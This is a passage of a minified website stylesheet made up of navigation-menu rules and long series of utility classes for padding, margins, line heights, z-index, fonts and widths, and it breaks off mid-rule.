.sub4{display:none}#imobmenu .backtomain{color:#ffffff !important;background:#bbb;border-bottom:none !important;text-align:center}#imobmenu .viewall{text-align:center;color:#294c8c !important;font-size:14px !important;background:#dddddd52}#imobmenu .fa-angle-down{float:right}#user_area{display:block;float:left;width:100%;margin-bottom:25px;padding-top:0}#user_area i{margin-right:10px;font-size:10px;color:#5c636e}#user_area a{display:block;float:left;width:100%;padding:8px;font-size:13px;padding-left:17px;color:#000}#user_area a:hover{}#user_area .user_buttons{}#user_area .user_buttons.welcome{}#user_area .new_facebookButton{background:#10316b;width:90%;margin:12px;text-align:center}#user_area .new_facebookButton i{color:#fff}.pagerlist{display:block;width:100%;float:left;margin-top:25px}.borderthin{border:1px solid #eee}.borderthin2{border:1px solid #ccc}.borderalt{border-bottom:1px solid #eee;border-left:1px solid #eee;border-right:1px solid #eee;width:calc(100% - 0px);margin-left:-1px}.pad1{padding:.25em!important}.pad2{padding:.5em!important}.pad3{padding:.75em!important}.pad4{padding:1em!important}.pad5{padding:1.25em!important}.pad6{padding:1.5em!important}.pad7{padding:1.75em!important}.pad8{padding:2em!important}.pad9{padding:2.25em!important}.pad10{padding:2.5em!important}.padtop1{padding-top:.25em!important}.padtop2{padding-top:.5em!important}.padtop3{padding-top:.75em!important}.padtop4{padding-top:1em!important}.padtop5{padding-top:1.25em!important}.padtop6{padding-top:1.5em!important}.padtop7{padding-top:1.75em!important}.padtop8{padding-top:2em!important}.padtop9{padding-top:2.25em!important}.padtop10{padding-top:2.5em!important}.padleft1{padding-left:.25em!important}.padleft2{padding-left:.5em!important}.padleft3{padding-left:.75em!important}.padleft4{padding-left:1em!important}.padleft5{padding-left:1.25em!important}.padleft6{padding-left:1.5em!important}.padleft7{padding-left:1.75em!important}.padleft8{padding-left:2em!important}.padleft9{padding-left:2.25em!important}.padleft10{padding-left:2.5em!important}.padright1{padding-right:.25em!important}.padright2{padding-right:.5em!important}.padright3{padding-right:.75em!important}.padright4{padding-right:1em!important}.padright5{padding-right:1.25em!important}.padright6{padding-right:1.5em!important}.padright7{padding-right:1.75em!important}.padright8{padding-right:2em!important}.padright9{padding-right:2.25em!important}.padright10{padding-right:2.5em!important}.padbottom1{padding-bottom:.25em!important}.padbottom2{padding-bottom:.5em!important}.padbottom3{padding-bottom:.75em!important}.padbottom4{padding-bottom:1em!important}.padbottom5{padding-bottom:1.25em!important}.padbottom6{padding-bottom:1.5em!important}.padbottom7{padding-bottom:1.75em!important}.padbottom8{padding-bottom:2em!important}.padbottom9{padding-bottom:2.25em!important}.padbottom10{padding-bottom:2.5em!important}.pad1px{padding:1px!important}.pad2px{padding:2px!important}.pad3px{padding:3px!important}.pad4px{padding:4px!important}.pad5px{padding:5px!important}.pad6px{padding:6px!important}.pad7px{padding:7px!important}.pad8px{padding:8px!important}.pad9px{padding:9px!important}.pad10px{padding:10px!important}.padtop1px{padding-top:1px!important}.padtop2px{padding-top:2px!important}.padtop3px{padding-top:3px!important}.padtop4px{padding-top:4px!important}.padtop5px{padding-top:5px!important}.padtop6px{padding-top:6px!important}.padtop7px{padding-top:7px!important}.padtop8px{padding-top:8px!important}.padtop9px{padding-top:9px!important}.padtop10px{padding-top:10px!important}.padleft1px{padding-left:1px!important}.padleft2px{padding-left:2px!important}.padleft3px{padding-left:3px!important}.padleft4px{padding-left:4px!important}.padleft5px{padding-left:5px!important}.padleft6px{padding-left:6px!important}.padleft7px{padding-left:7px!important}.padleft8px{padding-left:8px!important}.padleft9px{padding-left:9px!important}.padleft10px{padding-left:10px!important}.padright1px{padding-right:1px!important}.padright2px{padding-right:2px!important}.padright3px{padding-right:3px!important}.padright4px{padding-right:4px!important}.padright5px{padding-right:5px!important}.padright6px{padding-right:6px!important}.padright7px{padding-right:7px!important}.padright8px{padding-right:8px!important}.padright9px{padding-right:9px!important}.padright10px{padding-right:10px!important}.padbottom1px{padding-bottom:1px!important}.padbottom2px{padding-bottom:2px!important}.padbottom3px{padding-bottom:3px!important}.padbottom4px{padding-bottom:4px!important}.padbottom5px{padding-bottom:5px!important}.padbottom6px{padding-bottom:6px!important}.padbottom7px{padding-bottom:7px!important}.padbottom8px{padding-bottom:8px!important}.padbottom9px{padding-bottom:9px!important}.padbottom10px{padding-bottom:10px!important}.margin1{margin:.25em!important}.margin2{margin:.5em!important}.margin3{margin:.75em!important}.margin4{margin:1em!important}.margin5{margin:1.25em!important}.margin6{margin:1.5em!important}.margin7{margin:1.75em!important}.margin8{margin:2em!important}.margin9{margin:2.25em!important}.margin10{margin:2.5em!important}.margintop1{margin-top:.25em!important}.margintop2{margin-top:.5em!important}.margintop3{margin-top:.75em!important}.margintop4{margin-top:1em!important}.margintop5{margin-top:1.25em!important}.margintop6{margin-top:1.5em!important}.margintop7{margin-top:1.75em!important}.margintop8{margin-top:2em!important}.margintop9{margin-top:2.25em!important}.margintop10{margin-top:2.5em!important}.marginleft1{margin-left:.25em!important}.marginleft2{margin-left:.5em!important}.marginleft3{margin-left:.75em!important}.marginleft4{margin-left:1em!important}.marginleft5{margin-left:1.25em!important}.marginleft6{margin-left:1.5em!important}.marginleft7{margin-left:1.75em!important}.marginleft8{margin-left:2em!important}.marginleft9{margin-left:2.25em!important}.marginleft10{margin-left:2.5em!important}.marginright1{margin-right:.25em!important}.marginright2{margin-right:.5em!important}.marginright3{margin-right:.75em!important}.marginright4{margin-right:1em!important}.marginright5{margin-right:1.25em!important}.marginright6{margin-right:1.5em!important}.marginright7{margin-right:1.75em!important}.marginright8{margin-right:2em!important}.marginright9{margin-right:2.25em!important}.marginright10{margin-right:2.5em!important}.marginbottom1{margin-bottom:.25em!important}.marginbottom2{margin-bottom:.5em!important}.marginbottom3{margin-bottom:.75em!important}.marginbottom4{margin-bottom:1em!important}.marginbottom5{margin-bottom:1.25em!important}.marginbottom6{margin-bottom:1.5em!important}.marginbottom7{margin-bottom:1.75em!important}.marginbottom8{margin-bottom:2em!important}.marginbottom9{margin-bottom:2.25em!important}.marginbottom10{margin-bottom:2.5em!important}.margin1px{margin:1px!important}.margin2px{margin:2px!important}.margin3px{margin:3px!important}.margin4px{margin:4px!important}.margin5px{margin:5px!important}.margin6px{margin:6px!important}.margin7px{margin:7px!important}.margin8px{margin:8px!important}.margin9px{margin:9px!important}.margin10px{margin:10px!important}.margintop1px{margin-top:1px!important}.margintop2px{margin-top:2px!important}.margintop3px{margin-top:3px!important}.margintop4px{margin-top:4px!important}.margintop5px{margin-top:5px!important}.margintop6px{margin-top:6px!important}.margintop7px{margin-top:7px!important}.margintop8px{margin-top:8px!important}.margintop9px{margin-top:9px!important}.margintop10px{margin-top:10px!important}.margintop11px{margin-top:11px!important}.margintop12px{margin-top:12px!important}.margintop13px{margin-top:13px!important}.margintop14px{margin-top:14px!important}.margintop15px{margin-top:15px!important}.margintop16px{margin-top:16px!important}.margintop17px{margin-top:17px!important}.margintop18px{margin-top:18px!important}.margintop19px{margin-top:19px!important}.margintop20px{margin-top:20px!important}.margintop21px{margin-top:21px!important}.margintop22px{margin-top:22px!important}.margintop23px{margin-top:23px!important}.margintop24px{margin-top:24px!important}.margintop25px{margin-top:25px!important}.margintop26px{margin-top:26px!important}.margintop27px{margin-top:27px!important}.margintop28px{margin-top:28px!important}.margintop29px{margin-top:29px!important}.margintop30px{margin-top:30px!important}.margintop31px{margin-top:31px!important}.margintop32px{margin-top:32px!important}.margintop33px{margin-top:33px!important}.margintop34px{margin-top:34px!important}.margintop35px{margin-top:35px!important}.margintop36px{margin-top:36px!important}.margintop37px{margin-top:37px!important}.margintop38px{margin-top:38px!important}.margintop39px{margin-top:39px!important}.margintop40px{margin-top:40px!important}.margintop41px{margin-top:41px!important}.margintop42px{margin-top:42px!important}.margintop43px{margin-top:43px!important}.margintop44px{margin-top:44px!important}.margintop45px{margin-top:45px!important}.margintop46px{margin-top:46px!important}.margintop47px{margin-top:47px!important}.margintop48px{margin-top:48px!important}.margintop49px{margin-top:49px!important}.margintop50px{margin-top:50px!important}.margintop51px{margin-top:51px!important}.margintop52px{margin-top:52px!important}.margintop53px{margin-top:53px!important}.margintop54px{margin-top:54px!important}.margintop55px{margin-top:55px!important}.margintop56px{margin-top:56px!important}.margintop57px{margin-top:57px!important}.margintop58px{margin-top:58px!important}.margintop59px{margin-top:59px!important}.margintop60px{margin-top:60px!important}.margintop61px{margin-top:61px!important}.margintop62px{margin-top:62px!important}.margintop63px{margin-top:63px!important}.margintop64px{margin-top:64px!important}.margintop65px{margin-top:65px!important}.margintop66px{margin-top:66px!important}.margintop67px{margin-top:67px!important}.margintop68px{margin-top:68px!important}.margintop69px{margin-top:69px!important}.margintop70px{margin-top:70px!important}.margintop71px{margin-top:71px!important}.margintop72px{margin-top:72px!important}.margintop73px{margin-top:73px!important}.margintop74px{margin-top:74px!important}.margintop75px{margin-top:75px!important}.margintop76px{margin-top:76px!important}.margintop77px{margin-top:77px!important}.margintop78px{margin-top:78px!important}.margintop79px{margin-top:79px!important}.margintop80px{margin-top:80px!important}.margintop81px{margin-top:81px!important}.margintop82px{margin-top:82px!important}.margintop83px{margin-top:83px!important}.margintop84px{margin-top:84px!important}.margintop85px{margin-top:85px!important}.margintop86px{margin-top:86px!important}.margintop87px{margin-top:87px!important}.margintop88px{margin-top:88px!important}.margintop89px{margin-top:89px!important}.margintop90px{margin-top:90px!important}.margintop91px{margin-top:91px!important}.margintop92px{margin-top:92px!important}.margintop93px{margin-top:93px!important}.margintop94px{margin-top:94px!important}.margintop95px{margin-top:95px!important}.margintop96px{margin-top:96px!important}.margintop97px{margin-top:97px!important}.margintop98px{margin-top:98px!important}.margintop99px{margin-top:99px!important}.margintop100px{margin-top:100px!important}.marginbottom1px{margin-bottom:1px!important}.marginbottom2px{margin-bottom:2px!important}.marginbottom3px{margin-bottom:3px!important}.marginbottom4px{margin-bottom:4px!important}.marginbottom5px{margin-bottom:5px!important}.marginbottom6px{margin-bottom:6px!important}.marginbottom7px{margin-bottom:7px!important}.marginbottom8px{margin-bottom:8px!important}.marginbottom9px{margin-bottom:9px!important}.marginbottom10px{margin-bottom:10px!important}.marginbottom11px{margin-bottom:11px!important}.marginbottom12px{margin-bottom:12px!important}.marginbottom13px{margin-bottom:13px!important}.marginbottom14px{margin-bottom:14px!important}.marginbottom15px{margin-bottom:15px!important}.marginbottom16px{margin-bottom:16px!important}.marginbottom17px{margin-bottom:17px!important}.marginbottom18px{margin-bottom:18px!important}.marginbottom19px{margin-bottom:19px!important}.marginbottom20px{margin-bottom:20px!important}.marginbottom21px{margin-bottom:21px!important}.marginbottom22px{margin-bottom:22px!important}.marginbottom23px{margin-bottom:23px!important}.marginbottom24px{margin-bottom:24px!important}.marginbottom25px{margin-bottom:25px!important}.marginbottom26px{margin-bottom:26px!important}.marginbottom27px{margin-bottom:27px!important}.marginbottom28px{margin-bottom:28px!important}.marginbottom29px{margin-bottom:29px!important}.marginbottom30px{margin-bottom:30px!important}.marginbottom31px{margin-bottom:31px!important}.marginbottom32px{margin-bottom:32px!important}.marginbottom33px{margin-bottom:33px!important}.marginbottom34px{margin-bottom:34px!important}.marginbottom35px{margin-bottom:35px!important}.marginbottom36px{margin-bottom:36px!important}.marginbottom37px{margin-bottom:37px!important}.marginbottom38px{margin-bottom:38px!important}.marginbottom39px{margin-bottom:39px!important}.marginbottom40px{margin-bottom:40px!important}.marginbottom41px{margin-bottom:41px!important}.marginbottom42px{margin-bottom:42px!important}.marginbottom43px{margin-bottom:43px!important}.marginbottom44px{margin-bottom:44px!important}.marginbottom45px{margin-bottom:45px!important}.marginbottom46px{margin-bottom:46px!important}.marginbottom47px{margin-bottom:47px!important}.marginbottom48px{margin-bottom:48px!important}.marginbottom49px{margin-bottom:49px!important}.marginbottom50px{margin-bottom:50px!important}.marginbottom51px{margin-bottom:51px!important}.marginbottom52px{margin-bottom:52px!important}.marginbottom53px{margin-bottom:53px!important}.marginbottom54px{margin-bottom:54px!important}.marginbottom55px{margin-bottom:55px!important}.marginbottom56px{margin-bottom:56px!important}.marginbottom57px{margin-bottom:57px!important}.marginbottom58px{margin-bottom:58px!important}.marginbottom59px{margin-bottom:59px!important}.marginbottom60px{margin-bottom:60px!important}.marginbottom61px{margin-bottom:61px!important}.marginbottom62px{margin-bottom:62px!important}.marginbottom63px{margin-bottom:63px!important}.marginbottom64px{margin-bottom:64px!important}.marginbottom65px{margin-bottom:65px!important}.marginbottom66px{margin-bottom:66px!important}.marginbottom67px{margin-bottom:67px!important}.marginbottom68px{margin-bottom:68px!important}.marginbottom69px{margin-bottom:69px!important}.marginbottom70px{margin-bottom:70px!important}.marginbottom71px{margin-bottom:71px!important}.marginbottom72px{margin-bottom:72px!important}.marginbottom73px{margin-bottom:73px!important}.marginbottom74px{margin-bottom:74px!important}.marginbottom75px{margin-bottom:75px!important}.marginbottom76px{margin-bottom:76px!important}.marginbottom77px{margin-bottom:77px!important}.marginbottom78px{margin-bottom:78px!important}.marginbottom79px{margin-bottom:79px!important}.marginbottom80px{margin-bottom:80px!important}.marginbottom81px{margin-bottom:81px!important}.marginbottom82px{margin-bottom:82px!important}.marginbottom83px{margin-bottom:83px!important}.marginbottom84px{margin-bottom:84px!important}.marginbottom85px{margin-bottom:85px!important}.marginbottom86px{margin-bottom:86px!important}.marginbottom87px{margin-bottom:87px!important}.marginbottom88px{margin-bottom:88px!important}.marginbottom89px{margin-bottom:89px!important}.marginbottom90px{margin-bottom:90px!important}.marginbottom91px{margin-bottom:91px!important}.marginbottom92px{margin-bottom:92px!important}.marginbottom93px{margin-bottom:93px!important}.marginbottom94px{margin-bottom:94px!important}.marginbottom95px{margin-bottom:95px!important}.marginbottom96px{margin-bottom:96px!important}.marginbottom97px{margin-bottom:97px!important}.marginbottom98px{margin-bottom:98px!important}.marginbottom99px{margin-bottom:99px!important}.marginbottom100px{margin-bottom:100px!important}.marginleft1px{margin-left:1px!important}.marginleft2px{margin-left:2px!important}.marginleft3px{margin-left:3px!important}.marginleft4px{margin-left:4px!important}.marginleft5px{margin-left:5px!important}.marginleft6px{margin-left:6px!important}.marginleft7px{margin-left:7px!important}.marginleft8px{margin-left:8px!important}.marginleft9px{margin-left:9px!important}.marginleft10px{margin-left:10px!important}.marginleft11px{margin-left:11px!important}.marginleft12px{margin-left:12px!important}.marginleft13px{margin-left:13px!important}.marginleft14px{margin-left:14px!important}.marginleft15px{margin-left:15px!important}.marginleft16px{margin-left:16px!important}.marginleft17px{margin-left:17px!important}.marginleft18px{margin-left:18px!important}.marginleft19px{margin-left:19px!important}.marginleft20px{margin-left:20px!important}.marginleft21px{margin-left:21px!important}.marginleft22px{margin-left:22px!important}.marginleft23px{margin-left:23px!important}.marginleft24px{margin-left:24px!important}.marginleft25px{margin-left:25px!important}.marginleft26px{margin-left:26px!important}.marginleft27px{margin-left:27px!important}.marginleft28px{margin-left:28px!important}.marginleft29px{margin-left:29px!important}.marginleft30px{margin-left:30px!important}.marginleft31px{margin-left:31px!important}.marginleft32px{margin-left:32px!important}.marginleft33px{margin-left:33px!important}.marginleft34px{margin-left:34px!important}.marginleft35px{margin-left:35px!important}.marginleft36px{margin-left:36px!important}.marginleft37px{margin-left:37px!important}.marginleft38px{margin-left:38px!important}.marginleft39px{margin-left:39px!important}.marginleft40px{margin-left:40px!important}.marginleft41px{margin-left:41px!important}.marginleft42px{margin-left:42px!important}.marginleft43px{margin-left:43px!important}.marginleft44px{margin-left:44px!important}.marginleft45px{margin-left:45px!important}.marginleft46px{margin-left:46px!important}.marginleft47px{margin-left:47px!important}.marginleft48px{margin-left:48px!important}.marginleft49px{margin-left:49px!important}.marginleft50px{margin-left:50px!important}.marginleft51px{margin-left:51px!important}.marginleft52px{margin-left:52px!important}.marginleft53px{margin-left:53px!important}.marginleft54px{margin-left:54px!important}.marginleft55px{margin-left:55px!important}.marginleft56px{margin-left:56px!important}.marginleft57px{margin-left:57px!important}.marginleft58px{margin-left:58px!important}.marginleft59px{margin-left:59px!important}.marginleft60px{margin-left:60px!important}.marginleft61px{margin-left:61px!important}.marginleft62px{margin-left:62px!important}.marginleft63px{margin-left:63px!important}.marginleft64px{margin-left:64px!important}.marginleft65px{margin-left:65px!important}.marginleft66px{margin-left:66px!important}.marginleft67px{margin-left:67px!important}.marginleft68px{margin-left:68px!important}.marginleft69px{margin-left:69px!important}.marginleft70px{margin-left:70px!important}.marginleft71px{margin-left:71px!important}.marginleft72px{margin-left:72px!important}.marginleft73px{margin-left:73px!important}.marginleft74px{margin-left:74px!important}.marginleft75px{margin-left:75px!important}.marginleft76px{margin-left:76px!important}.marginleft77px{margin-left:77px!important}.marginleft78px{margin-left:78px!important}.marginleft79px{margin-left:79px!important}.marginleft80px{margin-left:80px!important}.marginleft81px{margin-left:81px!important}.marginleft82px{margin-left:82px!important}.marginleft83px{margin-left:83px!important}.marginleft84px{margin-left:84px!important}.marginleft85px{margin-left:85px!important}.marginleft86px{margin-left:86px!important}.marginleft87px{margin-left:87px!important}.marginleft88px{margin-left:88px!important}.marginleft89px{margin-left:89px!important}.marginleft90px{margin-left:90px!important}.marginleft91px{margin-left:91px!important}.marginleft92px{margin-left:92px!important}.marginleft93px{margin-left:93px!important}.marginleft94px{margin-left:94px!important}.marginleft95px{margin-left:95px!important}.marginleft96px{margin-left:96px!important}.marginleft97px{margin-left:97px!important}.marginleft98px{margin-left:98px!important}.marginleft99px{margin-left:99px!important}.marginleft100px{margin-left:100px!important}.marginright1px{margin-right:1px!important}.marginright2px{margin-right:2px!important}.marginright3px{margin-right:3px!important}.marginright4px{margin-right:4px!important}.marginright5px{margin-right:5px!important}.marginright6px{margin-right:6px!important}.marginright7px{margin-right:7px!important}.marginright8px{margin-right:8px!important}.marginright9px{margin-right:9px!important}.marginright10px{margin-right:10px!important}.marginright11px{margin-right:11px!important}.marginright12px{margin-right:12px!important}.marginright13px{margin-right:13px!important}.marginright14px{margin-right:14px!important}.marginright15px{margin-right:15px!important}.marginright16px{margin-right:16px!important}.marginright17px{margin-right:17px!important}.marginright18px{margin-right:18px!important}.marginright19px{margin-right:19px!important}.marginright20px{margin-right:20px!important}.marginright21px{margin-right:21px!important}.marginright22px{margin-right:22px!important}.marginright23px{margin-right:23px!important}.marginright24px{margin-right:24px!important}.marginright25px{margin-right:25px!important}.marginright26px{margin-right:26px!important}.marginright27px{margin-right:27px!important}.marginright28px{margin-right:28px!important}.marginright29px{margin-right:29px!important}.marginright30px{margin-right:30px!important}.marginright31px{margin-right:31px!important}.marginright32px{margin-right:32px!important}.marginright33px{margin-right:33px!important}.marginright34px{margin-right:34px!important}.marginright35px{margin-right:35px!important}.marginright36px{margin-right:36px!important}.marginright37px{margin-right:37px!important}.marginright38px{margin-right:38px!important}.marginright39px{margin-right:39px!important}.marginright40px{margin-right:40px!important}.marginright41px{margin-right:41px!important}.marginright42px{margin-right:42px!important}.marginright43px{margin-right:43px!important}.marginright44px{margin-right:44px!important}.marginright45px{margin-right:45px!important}.marginright46px{margin-right:46px!important}.marginright47px{margin-right:47px!important}.marginright48px{margin-right:48px!important}.marginright49px{margin-right:49px!important}.marginright50px{margin-right:50px!important}.marginright51px{margin-right:51px!important}.marginright52px{margin-right:52px!important}.marginright53px{margin-right:53px!important}.marginright54px{margin-right:54px!important}.marginright55px{margin-right:55px!important}.marginright56px{margin-right:56px!important}.marginright57px{margin-right:57px!important}.marginright58px{margin-right:58px!important}.marginright59px{margin-right:59px!important}.marginright60px{margin-right:60px!important}.marginright61px{margin-right:61px!important}.marginright62px{margin-right:62px!important}.marginright63px{margin-right:63px!important}.marginright64px{margin-right:64px!important}.marginright65px{margin-right:65px!important}.marginright66px{margin-right:66px!important}.marginright67px{margin-right:67px!important}.marginright68px{margin-right:68px!important}.marginright69px{margin-right:69px!important}.marginright70px{margin-right:70px!important}.marginright71px{margin-right:71px!important}.marginright72px{margin-right:72px!important}.marginright73px{margin-right:73px!important}.marginright74px{margin-right:74px!important}.marginright75px{margin-right:75px!important}.marginright76px{margin-right:76px!important}.marginright77px{margin-right:77px!important}.marginright78px{margin-right:78px!important}.marginright79px{margin-right:79px!important}.marginright80px{margin-right:80px!important}.marginright81px{margin-right:81px!important}.marginright82px{margin-right:82px!important}.marginright83px{margin-right:83px!important}.marginright84px{margin-right:84px!important}.marginright85px{margin-right:85px!important}.marginright86px{margin-right:86px!important}.marginright87px{margin-right:87px!important}.marginright88px{margin-right:88px!important}.marginright89px{margin-right:89px!important}.marginright90px{margin-right:90px!important}.marginright91px{margin-right:91px!important}.marginright92px{margin-right:92px!important}.marginright93px{margin-right:93px!important}.marginright94px{margin-right:94px!important}.marginright95px{margin-right:95px!important}.marginright96px{margin-right:96px!important}.marginright97px{margin-right:97px!important}.marginright98px{margin-right:98px!important}.marginright99px{margin-right:99px!important}.marginright100px{margin-right:100px!important}.lineheight1px{line-height:1px!important}.lineheight2px{line-height:2px!important}.lineheight3px{line-height:3px!important}.lineheight4px{line-height:4px!important}.lineheight5px{line-height:5px!important}.lineheight6px{line-height:6px!important}.lineheight7px{line-height:7px!important}.lineheight8px{line-height:8px!important}.lineheight9px{line-height:9px!important}.lineheight10px{line-height:10px!important}.lineheight11px{line-height:11px!important}.lineheight12px{line-height:12px!important}.lineheight13px{line-height:13px!important}.lineheight14px{line-height:14px!important}.lineheight15px{line-height:15px!important}.lineheight16px{line-height:16px!important}.lineheight17px{line-height:17px!important}.lineheight18px{line-height:18px!important}.lineheight19px{line-height:19px!important}.lineheight20px{line-height:20px!important}.lineheight21px{line-height:21px!important}.lineheight22px{line-height:22px!important}.lineheight23px{line-height:23px!important}.lineheight24px{line-height:24px!important}.lineheight25px{line-height:25px!important}.lineheight26px{line-height:26px!important}.lineheight27px{line-height:27px!important}.lineheight28px{line-height:28px!important}.lineheight29px{line-height:29px!important}.lineheight30px{line-height:30px!important}.lineheight31px{line-height:31px!important}.lineheight32px{line-height:32px!important}.lineheight33px{line-height:33px!important}.lineheight34px{line-height:34px!important}.lineheight35px{line-height:35px!important}.lineheight36px{line-height:36px!important}.lineheight37px{line-height:37px!important}.lineheight38px{line-height:38px!important}.lineheight39px{line-height:39px!important}.lineheight40px{line-height:40px!important}.lineheight41px{line-height:41px!important}.lineheight42px{line-height:42px!important}.lineheight43px{line-height:43px!important}.lineheight44px{line-height:44px!important}.lineheight45px{line-height:45px!important}.lineheight46px{line-height:46px!important}.lineheight47px{line-height:47px!important}.lineheight48px{line-height:48px!important}.lineheight49px{line-height:49px!important}.lineheight50px{line-height:50px!important}.lineheight51px{line-height:51px!important}.lineheight52px{line-height:52px!important}.lineheight53px{line-height:53px!important}.lineheight54px{line-height:54px!important}.lineheight55px{line-height:55px!important}.lineheight56px{line-height:56px!important}.lineheight57px{line-height:57px!important}.lineheight58px{line-height:58px!important}.lineheight59px{line-height:59px!important}.lineheight60px{line-height:60px!important}.lineheight61px{line-height:61px!important}.lineheight62px{line-height:62px!important}.lineheight63px{line-height:63px!important}.lineheight64px{line-height:64px!important}.lineheight65px{line-height:65px!important}.lineheight66px{line-height:66px!important}.lineheight67px{line-height:67px!important}.lineheight68px{line-height:68px!important}.lineheight69px{line-height:69px!important}.lineheight70px{line-height:70px!important}.lineheight71px{line-height:71px!important}.lineheight72px{line-height:72px!important}.lineheight73px{line-height:73px!important}.lineheight74px{line-height:74px!important}.lineheight75px{line-height:75px!important}.lineheight76px{line-height:76px!important}.lineheight77px{line-height:77px!important}.lineheight78px{line-height:78px!important}.lineheight79px{line-height:79px!important}.lineheight80px{line-height:80px!important}.lineheight81px{line-height:81px!important}.lineheight82px{line-height:82px!important}.lineheight83px{line-height:83px!important}.lineheight84px{line-height:84px!important}.lineheight85px{line-height:85px!important}.lineheight86px{line-height:86px!important}.lineheight87px{line-height:87px!important}.lineheight88px{line-height:88px!important}.lineheight89px{line-height:89px!important}.lineheight90px{line-height:90px!important}.lineheight91px{line-height:91px!important}.lineheight92px{line-height:92px!important}.lineheight93px{line-height:93px!important}.lineheight94px{line-height:94px!important}.lineheight95px{line-height:95px!important}.lineheight96px{line-height:96px!important}.lineheight97px{line-height:97px!important}.lineheight98px{line-height:98px!important}.lineheight99px{line-height:99px!important}.rad1{border-radius:1px}.rad2{border-radius:2px}.rad3{border-radius:3px}.rad4,.rozet .button{border-radius:4px}.rad5{border-radius:5px}.rad10{border-radius:10px}.rad15{border-radius:15px}.tab .tab-heads li:first-child,.tabV .tab-heads li:first-child{border-top-left-radius:5px}.relative{position:relative}.absolute{position:absolute}.lh15{line-height:15px}.lh20{line-height:20px}.lh25{line-height:25px}.lh30{line-height:30px}.mrl25{margin-left:.25em!important}.mrr25{margin-right:.25em!important}.mrt25{margin-top:.25em!important}.mrb25{margin-bottom:.25em!important}.mrl50{margin-left:.5em!important}.mrr50{margin-right:.5em!important}.mrt50{margin-top:.5em!important}.mrb50{margin-bottom:.5em!important}.mrl75{margin-left:.75em!important}.mrr75{margin-right:.75em!important}.mrt75{margin-top:.75em!important}.mrb75{margin-bottom:.75em!important}.mrl1{margin-left:1em!important}.mrr1{margin-right:1em!important}.mrt1{margin-top:1em!important}.mrb1{margin-bottom:1em!important}.mr25{margin:.25em}.mr50{margin:.5em}.mr75{margin:.75em}.mr1{margin:1em}.mr0{margin:0}.mrt0{margin-top:0!important}.mrb0{margin-bottom:0!important}.zindex0{z-index:0}.zindex1{z-index:1}.zindex2{z-index:2}.zindex3{z-index:3}.zindex4{z-index:4}.zindex5{z-index:5}.zindex6{z-index:6}.zindex7{z-index:7}.zindex8{z-index:8}.zindex9{z-index:9}.zindex10{z-index:10}.zindex11{z-index:11}.zindex12{z-index:12}.zindex13{z-index:13}.zindex14{z-index:14}.zindex15{z-index:15}.zindex16{z-index:16}.zindex17{z-index:17}.zindex18{z-index:18}.zindex19{z-index:19}.zindex20{z-index:20}.zindex21{z-index:21}.zindex22{z-index:22}.zindex23{z-index:23}.zindex1000{z-index:1000}.zindex2000{z-index:2000}.zindex3000{z-index:3000}.zindex4000{z-index:4000}.zindex9999{z-index:9999}.zindex999{z-index:999}.zindex99{z-index:99}.srcsans{font-family:'Source Sans Pro',sans-serif!important}.proxima{font-family:proxima!important}.calibri{font-family:myriad!important}.roboto{font-family:Roboto,sans-serif!important}.lato{font-family:Lato,sans-serif!important}.monserat{font-family:Montserrat,sans-serif!important}.ptsans{font-family:'PT Sans',sans-serif!important}.pattaya{font-family:Pattaya,sans-serif!important}.fw100{font-weight:100}.fw200{font-weight:200}.fw300{font-weight:300}.fw400{font-weight:400}.fw500{font-weight:500}.fw600{font-weight:600}.fw700{font-weight:700}.fw800{font-weight:800}.fw900{font-weight:900}.strong{font-weight:700}.fs50{font-size:.5em}.fs75{font-size:.75em}.fs80{font-size:.8em}.fs90{font-size:.9em}.fs100{font-size:1em}.fs110{font-size:1.1em}.fs120{font-size:1.2em}.fs130{font-size:1.3em}.fs140{font-size:1.4em}.fs150{font-size:1.5em}.fs160{font-size:1.6em}.fs170{font-size:1.7em}.fs180{font-size:1.8em}.fs190{font-size:1.9em}.fs200{font-size:2em}.fs11{font-size:11px}.fs12{font-size:12px}.fs13{font-size:13px}.fs14{font-size:14px}.fs15{font-size:15px}.fs16{font-size:16px}.fs17{font-size:17px}.fs18{font-size:18px}.fs19{font-size:19px}.fs20{font-size:20px}.nopad{padding:0!important}.w100{width:calc(100% - 0px)!important}.w99{width:calc(99% - 0px)!important}.w98{width:calc(98% - 0px)!important}.w97{width:calc(97% - 0px)!important}.w96{width:calc(96% - 0px)!important}.w94{width:calc(94% - 0px)!important}.w93{width:calc(93% - 0px)!important}.w92{width:calc(92% - 0px)!important}.w91{width:calc(91% - 0px)!important}.w90{width:calc(90% - 0px)!important}.w80{width:calc(80% - 0px)!important}.w70{width:calc(70% - 0px)!important}.w60{width:calc(60% - 0px)!important}.w50{width:calc(50% - 0px)!important}.w40{width:calc(40% - 0px)!important}.w30{width:calc(30% - 0px)!important}.w20{width:calc(20% - 0px)!important}.w10{width:calc(10% - 0px)!important}.w95{width:calc(95% - 0px)!important}.w85{width:calc(85% - 0px)!important}.w75{width:calc(75% - 0px)!important}.w65{width:calc(65% - 0px)!important}.w55{width:calc(55% - 0px)!important}.w45{width:calc(45% - 0px)!important}.w35{width:calc(35% - 0px)!important}.w25{width:calc(25% - 0px)!important}.w15{width:calc(15% - 0px)!important}.w05{width:calc(5% - 0px)!important}.padding1px{padding:1px!important}.padding2px{padding:2px!important}.padding3px{padding:3px!important}.padding4px{padding:4px!important}.padding5px{padding:5px!important}.padding6px{padding:6px!important}.padding7px{padding:7px!important}.padding8px{padding:8px!important}.padding9px{padding:9px!important}.padding10px{padding:10px!important}.paddingtop1px{padding-top:1px!important}.paddingtop2px{padding-top:2px!important}.paddingtop3px{padding-top:3px!important}.paddingtop4px{padding-top:4px!important}.paddingtop5px{padding-top:5px!important}.paddingtop6px{padding-top:6px!important}.paddingtop7px{padding-top:7px!important}.paddingtop8px{padding-top:8px!important}.paddingtop9px{padding-top:9px!important}.paddingtop10px{padding-top:10px!important}.paddingtop11px{padding-top:11px!important}.paddingtop12px{padding-top:12px!important}.paddingtop13px{padding-top:13px!important}.paddingtop14px{padding-top:14px!important}.paddingtop15px{padding-top:15px!important}.paddingtop16px{padding-top:16px!important}.paddingtop17px{padding-top:17px!important}.paddingtop18px{padding-top:18px!important}.paddingtop19px{padding-top:19px!important}.paddingtop20px{padding-top:20px!important}.paddingtop21px{padding-top:21px!important}.paddingtop22px{padding-top:22px!important}.paddingtop23px{padding-top:23px!important}.paddingtop24px{padding-top:24px!important}.paddingtop25px{padding-top:25px!important}.paddingtop26px{padding-top:26px!important}.paddingtop27px{padding-top:27px!important}.paddingtop28px{padding-top:28px!important}.paddingtop29px{padding-top:29px!important}.paddingtop30px{padding-top:30px!important}.paddingtop31px{padding-top:31px!important}.paddingtop